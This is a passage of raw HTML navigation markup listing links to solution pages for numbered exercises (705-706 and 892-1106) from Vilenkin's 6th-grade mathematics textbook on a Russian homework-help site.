href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-705.html">705</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-706.html">706</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-892.html">892</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-893.html">893</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-894.html">894</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-895.html">895</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-896.html">896</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-897.html">897</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-898.html">898</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-899.html">899</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-900.html">900</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-901.html">901</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-902.html">902</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-903.html">903</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-904.html">904</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-905.html">905</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-906.html">906</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-907.html">907</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-908.html">908</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-909.html">909</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-910.html">910</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-911.html">911</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-912.html">912</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-913.html">913</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-914.html">914</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-915.html">915</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-916.html">916</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-917.html">917</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-918.html">918</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-919.html">919</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-920.html">920</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-921.html">921</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-922.html">922</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-923.html">923</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-924.html">924</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-925.html">925</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-926.html">926</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-927.html">927</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-928.html">928</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-929.html">929</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-930.html">930</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-931.html">931</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-932.html">932</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-933.html">933</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-934.html">934</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-935.html">935</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-936.html">936</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-937.html">937</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-938.html">938</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-939.html">939</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-940.html">940</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-941.html">941</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-942.html">942</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-943.html">943</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-944.html">944</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-945.html">945</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-946.html">946</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-947.html">947</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-948.html">948</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-949.html">949</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-950.html">950</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-951.html">951</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-952.html">952</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-953.html">953</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-954.html">954</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-955.html">955</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-956.html">956</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-957.html">957</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-958.html">958</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-959.html">959</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-960.html">960</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-961.html">961</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-962.html">962</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-963.html">963</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-964.html">964</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-965.html">965</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-966.html">966</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-967.html">967</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-968.html">968</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-969.html">969</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-970.html">970</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-971.html">971</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-972.html">972</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-973.html">973</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-974.html">974</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-975.html">975</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-976.html">976</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-977.html">977</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-978.html">978</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-979.html">979</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-980.html">980</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-981.html">981</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-982.html">982</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-983.html">983</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-984.html">984</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-985.html">985</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-986.html">986</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-987.html">987</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-988.html">988</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-989.html">989</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-990.html">990</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-991.html">991</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-992.html">992</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-993.html">993</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-994.html">994</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-995.html">995</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-996.html">996</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-997.html">997</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-998.html">998</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-999.html">999</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1000.html">1000</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1001.html">1001</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1002.html">1002</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1003.html">1003</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1004.html">1004</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1005.html">1005</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1006.html">1006</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1007.html">1007</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1008.html">1008</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1009.html">1009</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1010.html">1010</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1011.html">1011</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1012.html">1012</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1013.html">1013</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1014.html">1014</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1015.html">1015</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1016.html">1016</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1017.html">1017</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1018.html">1018</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1019.html">1019</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1020.html">1020</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1021.html">1021</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1022.html">1022</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1023.html">1023</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1024.html">1024</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1025.html">1025</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1026.html">1026</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1027.html">1027</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1028.html">1028</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1029.html">1029</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1030.html">1030</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1031.html">1031</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1032.html">1032</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1033.html">1033</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1034.html">1034</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1035.html">1035</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1036.html">1036</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1037.html">1037</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1038.html">1038</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1039.html">1039</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1040.html">1040</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1041.html">1041</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1042.html">1042</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1043.html">1043</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1044.html">1044</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1045.html">1045</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1046.html">1046</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1047.html">1047</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1048.html">1048</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1049.html">1049</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1050.html">1050</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1051.html">1051</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1052.html">1052</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1053.html">1053</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1054.html">1054</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1055.html">1055</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1056.html">1056</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1057.html">1057</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1058.html">1058</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1059.html">1059</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1060.html">1060</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1061.html">1061</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1062.html">1062</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1063.html">1063</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1064.html">1064</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1065.html">1065</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1066.html">1066</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1067.html">1067</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1068.html">1068</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1069.html">1069</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1070.html">1070</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1071.html">1071</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1072.html">1072</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1073.html">1073</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1074.html">1074</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1075.html">1075</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1076.html">1076</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1077.html">1077</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1078.html">1078</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1079.html">1079</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1080.html">1080</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1081.html">1081</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1082.html">1082</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1083.html">1083</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1084.html">1084</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1085.html">1085</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1086.html">1086</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1087.html">1087</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1088.html">1088</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1089.html">1089</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1090.html">1090</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1091.html">1091</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1092.html">1092</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1093.html">1093</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1094.html">1094</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1095.html">1095</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1096.html">1096</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1097.html">1097</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1098.html">1098</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1099.html">1099</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1100.html">1100</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1101.html">1101</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1102.html">1102</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1103.html">1103</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1104.html">1104</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1105.html">1105</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1106.html">1106</a><a 